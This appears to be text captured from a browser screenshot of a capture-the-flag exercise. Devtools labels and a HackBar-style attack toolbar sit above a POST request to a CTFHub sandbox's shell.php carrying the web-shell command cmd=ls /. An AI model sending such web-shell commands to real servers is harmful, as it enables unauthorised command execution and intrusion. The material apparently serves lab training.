 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-ed862864ff6fc3c2.sandbox.ctfhub.com:10800/shell.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=ls /;